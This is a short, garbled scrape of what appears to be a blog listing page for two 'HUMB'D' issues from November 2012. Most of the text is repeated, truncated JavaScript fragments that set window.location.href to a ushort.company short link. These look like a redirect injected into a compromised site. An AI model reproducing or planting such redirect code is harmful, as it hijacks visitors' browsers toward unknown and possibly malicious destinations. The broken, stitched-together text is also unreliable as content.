
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
HUMB’D – Issue 39 (Nightlife Edition)
November 18, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
HUMB’D – Issue 38
November 12, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =